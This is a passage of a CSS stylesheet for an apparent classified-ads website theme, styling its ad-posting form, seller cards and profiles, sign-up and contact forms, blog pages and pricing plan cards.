.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box label {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box span {
    font-size: 14px;
    font-weight: 500;
    color: #555555;
}
.adt-ad-post-section .ad-post-tab-content .check-detail input {
    top: 20px !important;
}
.adt-ad-post-section .ad-post-tab-content .check-detail label::before,
.adt-ad-post-section .ad-post-tab-content .check-detail label::after {
    top: 20px;
}

.adt-ad-post-section .ad-post-tab-box .select2-container {
    width: 100% !important;
    margin-bottom: 30px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container
.select2-selection--single {
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 42px;
    padding: 0px 16px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 42px;
    right: 10px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .ad-post-btns-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-ad-post-section .ad-post-tab-box .field-box {
    margin-bottom: 30px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check {
    margin-top: 12px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check:has(.pretty) {
    padding-left: 0;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label {
    padding-left: 8px;
    color: #777;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label::before,
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label::after {
    top: calc((0% - (100% - 1.55em)) - 8%);
}
.adt-ad-post-section .ad-post-tab-box .field-box:has(.select2-container) {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .field-box input[type="text"],
.adt-ad-post-section .ad-post-tab-box .field-box textarea {
    font-size: 14px;
    height: 42px;
    padding: 14px 20px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round {
    height: 30px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-handle {
    top: 6px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-line,
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-bar {
    top: 16px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .extra-controls {
    margin-top: 12px;
    display: flex;
    gap: 10px;
    align-items: center;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li {
    display: inline-block;
}

.ad_type_list_adpost {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.switch-btns-box ul {
    padding-left: 0;
}

#ad_type ul {
    padding-left: 0;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li input {
    display: none;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li label {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    /* width: 90px; */
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    /*margin-left: 15px;*/
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li:first-child label {
    /* margin-left: 0; */
}

#check-condition-new:checked ~ label[for="check-condition-new"],
#check-condition-used:checked ~ label[for="check-condition-used"],
#check-warranty-no:checked ~ label[for="check-warranty-no"],
#check-warranty-yes:checked ~ label[for="check-warranty-yes"] {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-ad-post-section .ad-post-tab-box .field-box textarea {
    height: 150px;
    resize: none;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box li {
    display: inline-block;
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
    color: #555555;
    user-select: none;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
li:last-child
.container {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark {
    position: absolute;
    top: -2px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
input:checked
~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
.container
input:checked
~ .checkmark:after {
    display: block;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark:after {
    left: 8px;
    top: 5px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .divider {
    font-size: 14px;
    font-weight: 400;
    color: #555555;
    padding: 0 20px 0 10px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .file-label {
    position: relative;
    width: 100%;
    height: 150px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    cursor: pointer;
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .file-label input[type="file"] {
    display: none;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box i {
    font-size: 30px;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box small {
    display: block;
    font-size: 14px;
    color: #555555;
}

.adt-ad-post-section .ad-post-tab-box .field-box.tags-box {
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .adt-tags {
    column-count: 4;
    margin-top: 5px;
}

.adt-ad-post-section .ad-post-tab-box .adt-tags li {
    display: block;
    margin-bottom: 20px;
}


.adt-ad-post-section .ad-post-tab-box .field-box .map img {
    width: 100%;
    height: 100%;
}

/* adt-ad-post-section-end */

/* adt-seller-search-section-start */
.adt-seller-search-section {
    padding: 0 0 60px 0;
}

.adt-seller-search-section .adt-horizontal-ad-box {
    margin: 30px 0;
}

.adt-seller-search-section
.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field
.search-btn {
    top: 33px;
}

.adt-ads-filter-sidebar .rating-xs {
    font-size: 18px;
    margin-top: 10px;
}

.nothing-found-search {
    display: flex !important;
    justify-content: center !important;
}

.no_ads_found {
    display: flex !important;
    flex-direction: column;
    align-items: center;
    justify-content: center !important;
    margin-top: 30px;
}

.no_ads_found h3 {
    padding: 20px;
    font-size: 20px;
}
.no_ads_found img {
    max-width:200px ;
}
.adt-seller-cards-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.adt-seller-card {
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-seller-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-seller-card .top-content {
    position: relative;
    padding: 35px 20px 0px;
    text-align: center;
}

.adt-seller-card .top-content img {
    width: 95px;
    height: 95px;
    border-radius: 50%;
    margin: 0 auto;
    outline: 5px solid #f0f0f0;
}

.adt-seller-card .top-content h4 {
    font-size: 16px;
    font-weight: 500;
    color: #242424;
    margin: 20px 0 15px;
}

.adt-seller-card .top-content span {
    position: absolute;
    top: 20px;
    left: 0;
    font-size: 12px;
    font-weight: 400;
    color: #555;
    background-color: #e1e1e1;
    border: 1px solid #e1e1e1;
    padding: 3px 7px;
    border-radius: 0 2px 2px 0;
}

.adt-seller-card .top-content span::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 8px;
    height: 4px;
    background: linear-gradient(to bottom right, #e1e1e1 50%, transparent 50%);
}

.adt-seller-card .location {
    padding: 12px 20px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-left: 0;
    border-right: 0;
    text-align: center;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-card .location i {
    font-size: 14px;
    margin-right: 5px;
}

.adt-seller-card .bottom-content {
    padding: 15px 20px 30px;
    text-align: center;
}

.adt-seller-card .bottom-content .rating {
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-seller-card .bottom-content .rating span {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-card .bottom-content .rating i {
    font-size: 12px;
    color: #ea9a00;
    margin-left: 5px;
}

.adt-seller-card .bottom-content a {
    display: inline-block;
    width: 170px;
    height: 42px;
    font-size: 14px;
    font-weight: 500;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    text-align: center;
    margin-top: 20px;
    line-height: 40px;
    transition: 0.3s ease-in-out;
    text-decoration: none;
}

.adt-seller-card:hover .bottom-content a {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

/* adt-seller-search-section-end */

/* adt-seller-detail-section-start */
.adt-seller-detail-section {
    padding: 0 0 60px 0;
}

.adt-seller-detail-sidebar {
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-seller-detail-sidebar .top-meta {
    position: relative;
    padding: 40px 30px 20px;
    text-align: center;
}

.adt-seller-detail-sidebar .top-meta img {
    width: 95px;
    height: 95px;
    border-radius: 50%;
    object-fit: cover;
    margin: 0 auto;
    outline: 5px solid #f0f0f0;
}

.adt-seller-detail-sidebar .top-meta h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin: 20px 0 10px;
}

.adt-seller-detail-sidebar .top-meta .rating {
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-seller-detail-sidebar .top-meta .rating span {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-detail-sidebar .top-meta .rating i {
    font-size: 12px;
    color: #ea9a00;
    /*margin-left: 5px;*/
}

.adt-seller-detail-sidebar .top-meta .status {
    position: absolute;
    top: 20px;
    left: 0;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 0 2px 2px 0;
    color: #555;
    background-color: #e1e1e1;
    border: 1px solid #e1e1e1;
}

.adt-seller-detail-sidebar .top-meta .status::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 8px;
    height: 4px;
    background: linear-gradient(to bottom right, #e1e1e1 50%, transparent 50%);
}

.adt-seller-detail-sidebar .last-active {
    padding: 12px 20px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-left: 0;
    border-right: 0;
    text-align: center;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-detail-sidebar .last-active i {
    font-size: 14px;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .last-active small {
    font-size: 12px;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .bottom-meta {
    padding: 20px 30px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-bottom: 20px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box {
    padding: 3px 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.purple {
    border: 1px dashed #2559d3;
    border-bottom: 1px solid #2559d3;
    background-color: rgba(37, 89, 211, 0.05);
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.green {
    border: 1px dashed #00bd69;
    border-bottom: 1px solid #00bd69;
    background-color: rgba(0, 189, 105, 0.05);
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box small {
    font-size: 14px;
    color: #555555;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box span {
    font-size: 22px;
    font-weight: 600;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.purple span {
    color: #2559d3;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.green span {
    color: #00bd69;
}

.adt-seller-detail-sidebar .bottom-meta ul li {
    font-size: 14px;
    color: #6d6d6d;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.adt-seller-detail-sidebar .bottom-meta ul li:last-child {
    margin-bottom: 5px;
    border-bottom: 0;
}

.adt-seller-detail-sidebar .bottom-meta ul li i {
    font-size: 16px;
    color: #6d6d6d;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .bottom-meta ul li span {
    color: #242424;
}

.adt-seller-detail-sidebar .bottom-meta ul li span.sb-phonenumber {
    font-size: 14px;
    color: #777;
    margin-left: 10px;
}

.adt-seller-detail-sidebar .bottom-meta h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 10px;
}

.adt-seller-detail-sidebar .bottom-meta p {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 18px;
}

.adt-seller-detail-sidebar .bottom-meta form h5 {
    font-size: 18px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 20px;
}

.adt-seller-detail-sidebar .bottom-meta form input,
.adt-seller-detail-sidebar .bottom-meta form textarea {
    width: 100%;
    height: 40px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 20px;
    font-size: 14px;
    color: #555555;
}

.adt-seller-detail-sidebar .bottom-meta form input:focus,
.adt-seller-detail-sidebar .bottom-meta form textarea:focus {
    outline: none;
}

.adt-seller-detail-sidebar .bottom-meta form textarea {
    height: 146px;
    padding-top: 15px;
    resize: none;
}

.adt-seller-detail-sidebar .bottom-meta form button {
    padding: 12px 20px;
    border: 0;
    width: 100%;
}

.adt-seller-detail-section .adt-horizontal-ad-box {
    margin: 0 0 30px 0;
}

.adt-seller-detail-section .adt-search-ads-grid .adt-category-ad-card {
    margin-bottom: 30px;
}

.adt-seller-detail-section .adt-custom-pagination {
    margin-top: 30px;
}

/* adt-seller-detail-section-end */

/* adt-sign-up-section-start */
.adt-sign-up-section {
    position: relative;
    padding: 50px 0;
}

.adt-signup-left-content {
    padding-bottom: 40px;
}


.adt-signup-left-content img {
    margin-bottom: 50px;
}

.adt-signup-left-content h3 {
    font-size: 28px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-signup-left-content p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-signup-left-content a {
    display: inline-block;
    padding: 12px 53px;
    width: auto;
}

.adt-signup-right-content {
    padding: 40px;
    background-color: #FFF;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-signup-right-content h4 {
    font-size: 24px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-signup-right-content p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-signup-right-content form .field-box {
    margin-bottom: 26px;
}

.adt-signup-right-content form .field-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 8px;
}

.adt-signup-right-content form .field-box input {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-signup-right-content form .field-box input:focus {
    outline: none;
}

.adt-signup-right-content form .field-box button {
    width: 100%;
    border: 0;
    margin-top: 30px;
}

.adt-signup-right-content form .forget-password {
    display: block;
    text-align: right;
}

.adt-signup-right-content form .forget-password a {
    font-size: 14px;
    color: #ff002e;
    text-decoration: underline;
}

.adt-signup-right-content form .bottom-content {
    max-width: 360px;
    margin: 0 auto;
}

.adt-signup-right-content form .bottom-content .break-block {
    margin-top: 25px;
    text-align: center;
}

.adt-signup-right-content form .bottom-content .break-block span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    color: #242424;
    margin: 0 22px;
    position: relative;
    display: block;
}

.adt-signup-right-content form .bottom-content .break-block span::before,
.adt-signup-right-content form .bottom-content .break-block span::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 85px;
    height: 1px;
    background-color: #d3d3d3;
}

.adt-signup-right-content form .bottom-content .break-block span::after {
    left: unset;
    right: 0;
}

.adt-signup-right-content form .bottom-content .social-links-main {
    text-align: center;
    margin: 30px 0;
}

.adt-signup-right-content form .bottom-content .social-links-main li {
    display: inline-block;
    margin: 0 15px;
}

.adt-signup-right-content form .bottom-content .social-links-main .soical-link {
    width: 50px;
    height: 50px;
    background-color: #f8fafd;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-signup-right-content
form
.bottom-content
.social-links-main
.soical-link
.iconify {
    font-size: 24px;
}

.adt-signup-right-content form .bottom-content .botm-question-text {
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    color: #242424;
    text-align: center;
}

.botm-question-text {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px;
}

.adt-signup-right-content form .bottom-content .botm-question-text a {
    font-weight: 500;
    color: #ff002e;
}
.adt-signup-right-content form .form-check {
    margin: 0;
    padding-left: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}
.adt-signup-right-content form .form-check .field-box {
    margin-bottom: 0;
}

.adt-forgot-password-modal .modal-content {
    border: 0;
    border-radius: 4px;
}

.adt-forgot-password-modal .modal-body {
    padding: 30px;
    position: relative;
}

.adt-forgot-password-modal .modal-body .btn-close {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    color: #ffff;
    background-color: #ff002e;
    background-image: none;
    opacity: 1;
}

.adt-forgot-password-modal .modal-body h4 {
    font-size: 24px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 10px;
}

.adt-forgot-password-modal .modal-body p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-forgot-password-modal .modal-body .field-box label {
    font-size: 12px;
    color: #ff002e;
    margin-bottom: 8px;
}

.adt-forgot-password-modal .modal-body .field-box input {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-forgot-password-modal .modal-body .field-box button {
    width: 180px;
    margin-top: 30px;
    padding: 12px 20px;
}

/* adt-sign-up-section-end */

/* adt-contact-us-section-start */
.adt-contact-us-section {
    position: relative;
}

.adt-contact-us-section p {
    font-size: 16px;
    color: #555555;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-contact-left-content {
    margin-bottom: 80px;
}

.adt-contact-left-content h3 {
    font-size: 30px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-left-content .social-links {
    margin-bottom: 30px;
}

.adt-contact-left-content .social-links li {
    display: inline-block;
    margin-right: 15px;
}

.adt-contact-left-content .social-links li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-contact-left-content .social-links li a:hover {
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-contact-left-content .social-links li a i {
    font-size: 16px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-contact-left-content .social-links li a:hover i {
    color: #ffff;
}

.adt-contact-left-content .img-box img {
    width: 100%;
}

.adt-contact-right-content {
    padding: 30px;
    background-color: #ffff;
    border-radius: 4px;
}
.adt-contact-right-content h4 {
    font-size: 24px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-right-content form .field-box {
    margin-bottom: 26px;
}
.adt-contact-right-content form .field-box:last-child {
    margin-bottom: 0px;
}

.adt-contact-right-content form .field-box label {
    font-size: 12px;
    color: #242424;
    line-height: 20px;
    margin-bottom: 8px;
}

.adt-contact-right-content form .field-box input,
.adt-contact-right-content form .field-box textarea {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-contact-right-content form .field-box textarea {
    height: 150px;
    padding-top: 12px;
    resize: none;
}

.adt-contact-right-content form .field-box input:focus,
.adt-contact-right-content form .field-box textarea:focus {
    outline: none;
}

.adt-contact-right-content form .field-box.submit-btn-box {
    text-align: left;
}

.adt-contact-right-content form .field-box.submit-btn-box button {
    border: 0;
}

.adt-contact-us-section .contact-info-heading {
    margin-bottom: 60px;
}

.adt-contact-us-section .contact-info-heading h3 {
    font-size: 26px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-us-section .contact-info-heading p {
    max-width: 650px;
}

.adt-contact-us-section .contact-info-box {
    display: flex;
    gap: 20px;
}

.adt-contact-us-section .contact-info-box .icon-box {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
    background-color: #ffff;
    border: 2px dashed #e1e1e1;
    border-radius: 50%;
}

.adt-contact-us-section .contact-info-box .icon-box i {
    font-size: 18px;
    color: #6d6d6d;
}

.adt-contact-us-section .contact-info-box .meta-box {
    width: calc(100% - 85px);
}

.adt-contact-us-section .contact-info-box .meta-box h5 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-us-section .contact-info-box .meta-box p {
    font-size: 14px;
    line-height: 22px;
    color: #6d6d6d;
    margin-bottom: 0;
}

/* adt-contact-us-section-end */

/* adt-blog-section-start */
.adt-blog-section {
    padding: 0 0 80px 0;
}

.adt-blog-card {
    background-color: #ffff;
    padding: 7px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 36px;
    transition: 0.3s ease-in-out;
}

.adt-blog-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-blog-card .blog-img-box {
    height: 190px;
}

.adt-blog-card .blog-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-blog-card .blog-meta-box {
    padding: 20px 13px 10px;
}

.blog-meta-box a {
    text-decoration: none;
}

.adt-blog-card .blog-meta-box .date {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-blog-card .blog-meta-box .date i {
    font-size: 16px;
}

.adt-blog-card .blog-meta-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin-top: 5px;
    line-height: 26px;
    word-wrap: break-word;
}

.adt-blog-sidebar .adt-search-list-box {
    margin-bottom: 0px;
}

.adt-blog-sidebar .adt-search-list-box .search-btn {
    position: absolute;
    top: 37px;
    right: 1px;
    width: 42px;
    height: 43px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}

.adt-blog-section .adt-custom-pagination {
    margin-top: 30px;
}

/* adt-blog-section-end */

/* adt-blog-detail-section-start */
.adt-blog-detail-section {
    padding: 0 0 80px 0;
}

.adt-blog-detail-section .blog-detail-content {
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
}

.blog-detail-content ul {
    padding-left: 0px !important;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 12px;
    color: #6d6d6d;
    margin-right: 30px;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li i {
    font-size: 16px;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li:last-child {
    margin-right: 0;
}

.adt-blog-detail-section .blog-detail-content h3 {
    font-size: 22px;
    font-weight: 600;
    color: #242424;
    margin: 10px 0 30px 0;
}

.adt-blog-detail-section .blog-detail-content .img-box {
    margin-bottom: 30px;
}

.adt-blog-detail-section .blog-detail-content .img-box img {
    width: auto;
    border-radius: 4px;
}

.adt-blog-detail-section .blog-detail-content p {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 30px;
}

.adt-blog-detail-section .blog-detail-content blockquote {
    padding: 24px 60px 24px 34px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-left: 5px solid #ff002e;
    border-radius: 4px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
}

.adt-blog-detail-section .social-tags-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px 20px;
    flex-wrap: wrap;
    padding: 16px 20px;
    background-color: #f6f6f6;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
}

.adt-blog-detail-section .social-tags-box .tags-list {
    display: flex;
    flex-wrap: wrap;
}

.adt-blog-detail-section .social-tags-box .tags-list li {
    margin-right: 20px;
}

.adt-blog-detail-section .social-tags-box .tags-list li i {
    font-size: 24px;
    color: #6d6d6d;
}

.adt-blog-detail-section .social-tags-box .tags-list li a {
    font-size: 16px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-blog-detail-section .social-tags-box .tags-list li a:hover {
    color: #ff002e;
}

.adt-blog-detail-section .social-tags-box .social-links li {
    display: inline-block;
    margin-left: 2px;
}

.adt-blog-detail-section .social-tags-box .social-links li:first-child {
    margin-left: 0;
}

.adt-blog-detail-section .social-tags-box .social-links li a {
    width: 30px;
    height: 30px;
    background-color: #242424;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    color: #ffff;
    transition: 0.3s ease-in-out;
}

.adt-blog-detail-section .social-tags-box .social-links li a:hover {
    background-color: #ff002e;
}

.adt-blog-detail-section .comment-box {
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-blog-detail-section .comment-box h3 {
    font-size: 22px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 30px;
}

.adt-blog-detail-section .comment-box .field-box {
    margin-bottom: 26px;
}

.adt-blog-detail-section .comment-box label {
    font-size: 12px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-blog-detail-section .comment-box input,
.adt-blog-detail-section .comment-box textarea {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-blog-detail-section .comment-box input:focus,
.adt-blog-detail-section .comment-box textarea:focus {
    outline: none;
}

.adt-blog-detail-section .comment-box textarea {
    height: 150px;
    padding-top: 12px;
    resize: none;
}

.adt-blog-detail-section .comment-box .field-box.submit-btn-box {
    text-align: right;
    margin-bottom: 0;
}

.adt-blog-detail-section .comment-box .field-box.submit-btn-box button {
    border: 0;
    width: auto;
}

/* adt-blog-detail-section-end */

/* adt-pricing-plan-section-start */
.adt-pricing-plan-section {
/*    padding: 80px 0 50px;*/
/*    background-color: #ffff;*/
}

.adt-pricing-plan-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-pricing-plan-section .heading-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 10px;
}

.adt-pricing-plan-section .heading-content h2 {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    line-height: 40px;
    margin-bottom: 0px;
}

.adt-pricing-plan-card {
    position: relative;
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-pricing-plan-card.adt-classified-card:hover {
    box-shadow: none;
}

.adt-pricing-plan-card:hover::before {
    opacity: 1;
}

.adt-pricing-plan-card.adt-classified-card::before {
    content: none;
}

.adt-pricing-plan-card .price-box {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-pricing-plan-card.adt-classified-card .price-box {
    padding: 28px 26px;
    border-radius: 4px;
    border-bottom: 0;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual {
    background-color: #d7f5e8;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness {
    background-color: rgba(255, 0, 46, 0.1);
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium {
    background-color: #deedff;
}

.adt-pricing-plan-card .price-box i {
    font-size: 40px;
    color: #e1e1e1;
    margin-bottom: 10px;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual i {
    color: #02bf6f !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness i {
